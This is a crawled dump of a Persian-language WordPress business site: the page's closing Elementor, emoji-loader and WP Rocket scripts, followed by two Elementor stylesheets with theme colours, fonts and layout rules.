<script src="https://batisholding.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/batisholding.com\/wp-admin\/admin-ajax.php","nonce":"3b5fc19643","urls":{"assets":"https:\/\/batisholding.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/batisholding.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/batisholding.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://batisholding.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://batisholding.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://batisholding.com/wp-includes/js/wp-emoji-release.min.js?ver=2685fef1586cd145e74650790a33d971"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://batisholding.com/wp-includes/js/wp-emoji-loader.min.js
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://batisholding.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_lcp_data = {"ajax_url":"https:\/\/batisholding.com\/wp-admin\/admin-ajax.php","nonce":"c9c3c4acaa","url":"https:\/\/batisholding.com\/visatype\/%D8%A7%D9%82%D8%A7%D9%85%D8%AA-%D9%85%D9%88%D9%82%D8%AA-%D8%A8%D8%A7-%D9%88%DB%8C%D8%B2%D8%A7%DB%8C-%D9%BE%DA%98%D9%88%D9%87%D8%B4%DA%AF%D8%B1-%D8%AF%D8%B1-%DA%A9%D8%B4%D9%88%D8%B1-%DA%A9%D8%A7%D8%B3","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://batisholding.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://batisholding.com/wp-content/uploads/elementor/css/post-9488.css?ver=1748270125
body_size: 1538
content:
.elementor-kit-9488{--e-global-color-primary:#0A352D;--e-global-color-secondary:#333333;--e-global-color-text:#304A3D;--e-global-color-accent:#0A352D;--e-global-color-13c7ade:#E4E4E4;--e-global-color-77d9689e:#000;--e-global-color-1c3cd0f7:#FFF;--e-global-color-666d98b:#0A352D;--e-global-color-7cf7b8b:#5D9C59;--e-global-color-9ff453f:#F5F1ED;--e-global-color-1e44699:#F5F1ED;--e-global-color-72ab5a1:#0A352D;--e-global-color-475376e:#808080;--e-global-color-d839693:#0A352D;--e-global-color-689244c:#304A3D;--e-global-color-718dd94:#F8F812;--e-global-color-95e82c5:#F5F1ED;--e-global-color-d6871f3:#5D9C59;--e-global-color-183009c:#00000000;--e-global-color-1edd88f:#F79540;--e-global-color-fd6b015:#647270;--e-global-typography-primary-font-family:"IranYekan";--e-global-typography-primary-font-size:24px;--e-global-typography-primary-font-weight:900;--e-global-typography-primary-line-height:36px;--e-global-typography-secondary-font-family:"IranYekan";--e-global-typography-secondary-font-size:18px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-line-height:27px;--e-global-typography-text-font-family:"IranYekan";--e-global-typography-text-font-size:14px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:21px;--e-global-typography-accent-font-family:"IranYekan";--e-global-typography-accent-font-size:15px;--e-global-typography-accent-font-weight:900;--e-global-typography-accent-line-height:22px;--e-global-typography-f4762cc-font-family:"Droid Arabic Naskh";--e-global-typography-f4762cc-font-size:38px;--e-global-typography-f4762cc-font-weight:bold;--e-global-typography-f4762cc-line-height:92px;--e-global-typography-af32c41-font-family:"Noto Naskh Arabic";--e-global-typography-af32c41-font-size:28px;--e-global-typography-48113a3-font-size:18px;--e-global-typography-48113a3-line-height:30px;--e-global-typography-030f2df-font-family:"IranYekan";--e-global-typography-030f2df-font-size:36px;--e-global-typography-030f2df-font-weight:900;--e-global-typography-030f2df-line-height:52px;--e-global-typography-d9f05ac-font-size:20px;--e-global-typography-d9f05ac-font-weight:900;--e-global-typography-d9f05ac-line-height:33px;--e-global-typography-5002cbd-font-family:"IranYekan";--e-global-typography-5002cbd-font-size:26px;--e-global-typography-5002cbd-font-weight:900;--e-global-typography-5002cbd-line-height:48px;--e-global-typography-fe22476-font-family:"IranYekan";--e-global-typography-fe22476-font-size:13px;--e-global-typography-fe22476-font-weight:400;--e-global-typography-fe22476-line-height:21px;--e-global-typography-1450d26-font-size:15px;--e-global-typography-1450d26-line-height:25px;font-family:"IranYekan", Sans-serif;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-9488 e-page-transition{background-color:#FFBC7D;}.elementor-kit-9488 a{color:var( --e-global-color-primary );font-family:"IranYekan", Sans-serif;font-weight:900;}.elementor-kit-9488 a:hover{color:var( --e-global-color-text );font-family:"IranYekan", Sans-serif;}.elementor-kit-9488 h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-5002cbd-font-family ), Sans-serif;font-size:var( --e-global-typography-5002cbd-font-size );font-weight:var( --e-global-typography-5002cbd-font-weight );line-height:var( --e-global-typography-5002cbd-line-height );}.elementor-kit-9488 h3{color:var( --e-global-color-primary );font-family:var( --e-global-typography-5002cbd-font-family ), Sans-serif;font-size:var( --e-global-typography-5002cbd-font-size );font-weight:var( --e-global-typography-5002cbd-font-weight );line-height:var( --e-global-typography-5002cbd-line-height );}.elementor-kit-9488 h4{font-family:var( --e-global-typography-5002cbd-font-family ), Sans-serif;font-size:var( --e-global-typography-5002cbd-font-size );font-weight:var( --e-global-typography-5002cbd-font-weight );line-height:var( --e-global-typography-5002cbd-line-height );}.elementor-kit-9488 h5{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-9488 h6{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-9488{--e-global-typography-primary-font-size:18px;--e-global-typography-secondary-font-size:16px;--e-global-typography-text-font-size:14px;--e-global-typography-accent-font-size:14px;--e-global-typography-f4762cc-font-size:20px;--e-global-typography-af32c41-font-size:18px;--e-global-typography-5002cbd-font-size:26px;--e-global-typography-fe22476-font-size:14px;}.elementor-kit-9488 h2{font-size:var( --e-global-typography-5002cbd-font-size );line-height:var( --e-global-typography-5002cbd-line-height );}.elementor-kit-9488 h3{font-size:var( --e-global-typography-5002cbd-font-size );line-height:var( --e-global-typography-5002cbd-line-height );}.elementor-kit-9488 h4{font-size:var( --e-global-typography-5002cbd-font-size );line-height:var( --e-global-typography-5002cbd-line-height );}.elementor-kit-9488 h5{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-9488 h6{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-9488{--e-global-typography-48113a3-font-size:15px;--e-global-typography-48113a3-line-height:24px;--e-global-typography-5002cbd-font-size:20px;--e-global-typography-5002cbd-line-height:30px;--e-global-typography-1450d26-font-size:14px;--e-global-typography-1450d26-line-height:22px;}.elementor-kit-9488 h2{font-size:var( --e-global-typography-5002cbd-font-size );line-height:var( --e-global-typography-5002cbd-line-height );}.elementor-kit-9488 h3{font-size:var( --e-global-typography-5002cbd-font-size );line-height:var( --e-global-typography-5002cbd-line-height );}.elementor-kit-9488 h4{font-size:var( --e-global-typography-5002cbd-font-size );line-height:var( --e-global-typography-5002cbd-line-height );}.elementor-kit-9488 h5{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-9488 h6{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.button-style-new .elementor-button.elementor-button-link {
    transition: all .45s cubic-bezier(.785,.135,.15,.86);
    overflow: hidden;
    position: relative;
    text-align: center;
    text-decoration: none;
    z-index: 1;
}
.button-style-new .elementor-button.elementor-button-link:before {
    position: absolute;
    top: 0;
    right: -50px;
    bottom: 0;
    left: 0;
    border-bottom: 150px solid #304a3d;
    border-right: 50px solid transparent;
    box-sizing: border-box;
    content: "";
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    transition: .45s ease-in-out;
    z-index: -1;
}
.button-style-new .elementor-button.elementor-button-link:hover:before {
                -webkit-transform: translateX(0);
                transform: translateX(0)
            }


/*** table css ****/

table tbody>tr:nth-child(odd)>td,
table tbody>tr:nth-child(odd)>th {
  background-color:#0A352D1A !important;
  color: #000 !important;
}
table tbody>tr:nth-child(1)>td,
table tbody>tr:nth-child(1)>th {
  background-color:#0A352D !important;
  color: #fff !important;
}
@media screen and (max-width:767px){
    table {
	display: block;
	width: 100% !important;
	height: auto !important;
}
tbody {
	display: block;
	width: 100% !important;
	overflow-x: scroll !important;
}
tbody > tr {
	width: max-content;
	overflow-x: scroll !important;
	scroll-snap-type: x mandatory;
	display: inline-flex;
	height: max-content;
	flex-direction: row;
	align-items: stretch;
}
tbody > tr > td {
	width: 250px !important;
	display: block;
	font-size: 13px;
}
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'IranYekan';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebregularfanum.eot');
	src: url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebregularfanum.eot?#iefix') format('embedded-opentype'),
		url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebregularfanum.woff') format('woff'),
		url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebregularfanum.ttf') format('truetype'),
		url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebregularfanum.svg#IranYekan') format('svg');
}
@font-face {
	font-family: 'IranYekan';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebboldfanum.eot');
	src: url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebboldfanum.eot?#iefix') format('embedded-opentype'),
		url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebboldfanum.woff') format('woff'),
		url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebboldfanum.ttf') format('truetype'),
		url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebboldfanum.svg#IranYekan') format('svg');
}
@font-face {
	font-family: 'IranYekan';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebmediumfanum.eot');
	src: url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebmediumfanum.eot?#iefix') format('embedded-opentype'),
		url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebmediumfanum.woff') format('woff'),
		url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebmediumfanum.ttf') format('truetype'),
		url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebmediumfanum.svg#IranYekan') format('svg');
}
@font-face {
	font-family: 'IranYekan';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebextraboldfanum.eot');
	src: url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebextraboldfanum.eot?#iefix') format('embedded-opentype'),
		url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebextraboldfanum.woff') format('woff'),
		url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebextraboldfanum.ttf') format('truetype'),
		url('https://batisholding.com/wp-content/uploads/2023/10/iranyekanwebextraboldfanum.svg#IranYekan') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://batisholding.com/wp-content/uploads/elementor/css/post-10475.css?ver=1748270895
body_size: 3428
content:
.elementor-10475 .elementor-element.elementor-element-176dc0a{--display:flex;--min-height:90px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;border-style:double;--border-style:double;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-13c7ade );--border-color:var( --e-global-color-13c7ade );--z-index:100;}.elementor-10475 .elementor-element.elementor-element-176dc0a:not(.elementor-motion-effects-element-type-background), .elementor-10475 .elementor-element.elementor-element-176dc0a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1c3cd0f7 );}.elementor-10475 .elementor-element.elementor-element-93aa8e4{width:var( --container-widget-width, max(150px , 6%) );max-width:max(150px , 6%);--container-widget-width:max(150px , 6%);--container-widget-flex-grow:0;text-align:right;}.elementor-10475 .elementor-element.elementor-element-93aa8e4.elementor-element{--align-self:center;}.elementor-10475 .elementor-element.elementor-element-93aa8e4 img{width:100%;max-width:100%;height:90px;object-fit:contain;object-position:center center;}.elementor-10475 .elementor-element.elementor-element-07c4aea{--display:flex;}.elementor-10475 .elementor-element.elementor-element-3810105{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10475 .elementor-element.elementor-element-3810105:not(.elementor-motion-effects-element-type-background), .elementor-10475 .elementor-element.elementor-element-3810105 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10475 .elementor-element.elementor-element-40e2471{--display:flex;--justify-content:center;}.elementor-10475 .elementor-element.elementor-element-307a60a .elementor-icon-box-wrapper{text-align:right;}.elementor-10475 .elementor-element.elementor-element-307a60a{--icon-box-icon-margin:10px;}.elementor-10475 .elementor-element.elementor-element-307a60a .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-d839693 );}.elementor-10475 .elementor-element.elementor-element-307a60a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d839693 );fill:var( --e-global-color-1c3cd0f7 );color:var( --e-global-color-1c3cd0f7 );}.elementor-10475 .elementor-element.elementor-element-307a60a.elementor-view-framed .elementor-icon, .elementor-10475 .elementor-element.elementor-element-307a60a.elementor-view-default .elementor-icon{fill:var( --e-global-color-d839693 );color:var( --e-global-color-d839693 );border-color:var( --e-global-color-d839693 );}.elementor-10475 .elementor-element.elementor-element-307a60a.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-1c3cd0f7 );}.elementor-10475 .elementor-element.elementor-element-307a60a .elementor-icon{font-size:23px;border-radius:6px 6px 6px 6px;}.elementor-10475 .elementor-element.elementor-element-307a60a .elementor-icon-box-title, .elementor-10475 .elementor-element.elementor-element-307a60a .elementor-icon-box-title a{font-family:"IranYekan", Sans-serif;font-size:18px;font-weight:900;line-height:22px;}.elementor-10475 .elementor-element.elementor-element-307a60a .elementor-icon-box-description{font-size:12px;font-weight:400;color:var( --e-global-color-475376e );}.elementor-10475 .elementor-element.elementor-element-d8ef0b7 .elementor-icon-box-wrapper{text-align:right;}.elementor-10475 .elementor-element.elementor-element-d8ef0b7{--icon-box-icon-margin:10px;}.elementor-10475 .elementor-element.elementor-element-d8ef0b7 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-d839693 );}.elementor-10475 .elementor-element.elementor-element-d8ef0b7.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d839693 );fill:var( --e-global-color-1c3cd0f7 );color:var( --e-global-color-1c3cd0f7 );}.elementor-10475 .elementor-element.elementor-element-d8ef0b7.elementor-view-framed .elementor-icon, .elementor-10475 .elementor-element.elementor-element-d8ef0b7.elementor-view-default .elementor-icon{fill:var( --e-global-color-d839693 );color:var( --e-global-color-d839693 );border-color:var( --e-global-color-d839693 );}.elementor-10475 .elementor-element.elementor-element-d8ef0b7.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-1c3cd0f7 );}.elementor-10475 .elementor-element.elementor-element-d8ef0b7 .elementor-icon{font-size:23px;border-radius:6px 6px 6px 6px;}.elementor-10475 .elementor-element.elementor-element-d8ef0b7 .elementor-icon-box-title, .elementor-10475 .elementor-element.elementor-element-d8ef0b7 .elementor-icon-box-title a{font-family:"IranYekan", Sans-serif;font-size:18px;font-weight:900;line-height:22px;}.elementor-10475 .elementor-element.elementor-element-d8ef0b7 .elementor-icon-box-description{font-size:12px;font-weight:400;color:var( --e-global-color-475376e );}.elementor-10475 .elementor-element.elementor-element-0f72f18{--display:flex;--justify-content:center;}.elementor-10475 .elementor-element.elementor-element-744d8d8 .elementor-icon-box-wrapper{text-align:right;}.elementor-10475 .elementor-element.elementor-element-744d8d8{--icon-box-icon-margin:10px;}.elementor-10475 .elementor-element.elementor-element-744d8d8 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-d839693 );}.elementor-10475 .elementor-element.elementor-element-744d8d8.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d839693 );fill:var( --e-global-color-1c3cd0f7 );color:var( --e-global-color-1c3cd0f7 );}.elementor-10475 .elementor-element.elementor-element-744d8d8.elementor-view-framed .elementor-icon, .elementor-10475 .elementor-element.elementor-element-744d8d8.elementor-view-default .elementor-icon{fill:var( --e-global-color-d839693 );color:var( --e-global-color-d839693 );border-color:var( --e-global-color-d839693 );}.elementor-10475 .elementor-element.elementor-element-744d8d8.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-1c3cd0f7 );}.elementor-10475 .elementor-element.elementor-element-744d8d8 .elementor-icon{font-size:23px;border-radius:6px 6px 6px 6px;}.elementor-10475 .elementor-element.elementor-element-744d8d8 .elementor-icon-box-title, .elementor-10475 .elementor-element.elementor-element-744d8d8 .elementor-icon-box-title a{font-family:"IranYekan", Sans-serif;font-size:18px;font-weight:900;line-height:22px;}.elementor-10475 .elementor-element.elementor-element-744d8d8 .elementor-icon-box-description{font-size:12px;font-weight:400;color:var( --e-global-color-475376e );}.elementor-10475 .elementor-element.elementor-element-a514a2d .elementor-icon-box-wrapper{text-align:right;}.elementor-10475 .elementor-element.elementor-element-a514a2d{--icon-box-icon-margin:10px;}.elementor-10475 .elementor-element.elementor-element-a514a2d .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-d839693 );}.elementor-10475 .elementor-element.elementor-element-a514a2d.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d839693 );fill:var( --e-global-color-1c3cd0f7 );color:var( --e-global-color-1c3cd0f7 );}.elementor-10475 .elementor-element.elementor-element-a514a2d.elementor-view-framed .elementor-icon, .elementor-10475 .elementor-element.elementor-element-a514a2d.elementor-view-default .elementor-icon{fill:var( --e-global-color-d839693 );color:var( --e-global-color-d839693 );border-color:var( --e-global-color-d839693 );}.elementor-10475 .elementor-element.elementor-element-a514a2d.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-1c3cd0f7 );}.elementor-10475 .elementor-element.elementor-element-a514a2d .elementor-icon{font-size:23px;border-radius:6px 6px 6px 6px;}.elementor-10475 .elementor-element.elementor-element-a514a2d .elementor-icon-box-title, .elementor-10475 .elementor-element.elementor-element-a514a2d .elementor-icon-box-title a{font-family:"IranYekan", Sans-serif;font-size:18px;font-weight:900;line-height:22px;}.elementor-10475 .elementor-element.elementor-element-a514a2d .elementor-icon-box-description{font-size:12px;font-weight:400;color:var( --e-global-color-475376e );}.elementor-10475 .elementor-element.elementor-element-f4c0163{--display:flex;}.elementor-10475 .elementor-element.elementor-element-fe16c21 img{width:100%;}.elementor-10475 .elementor-element.elementor-element-363f2b2{--display:flex;}.elementor-10475 .elementor-element.elementor-element-88d1794{--display:flex;--min-height:210px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--overlay-opacity:0.5;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10475 .elementor-element.elementor-element-88d1794:not(.elementor-motion-effects-element-type-background), .elementor-10475 .elementor-element.elementor-element-88d1794 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10475 .elementor-element.elementor-element-88d1794::before, .elementor-10475 .elementor-element.elementor-element-88d1794 > .elementor-background-video-container::before, .elementor-10475 .elementor-element.elementor-element-88d1794 > .e-con-inner > .elementor-background-video-container::before, .elementor-10475 .elementor-element.elementor-element-88d1794 > .elementor-background-slideshow::before, .elementor-10475 .elementor-element.elementor-element-88d1794 > .e-con-inner > .elementor-background-slideshow::before, .elementor-10475 .elementor-element.elementor-element-88d1794 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-10475 .elementor-element.elementor-element-f71d955{--display:flex;--justify-content:center;--overlay-opacity:0.9;--border-radius:16px 16px 16px 16px;}.elementor-10475 .elementor-element.elementor-element-f71d955:not(.elementor-motion-effects-element-type-background), .elementor-10475 .elementor-element.elementor-element-f71d955 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://batisholding.com/wp-content/uploads/2024/01/manufacturing-industry-in-dubai-765x505-1.webp");background-position:center center;background-size:cover;}.elementor-10475 .elementor-element.elementor-element-f71d955::before, .elementor-10475 .elementor-element.elementor-element-f71d955 > 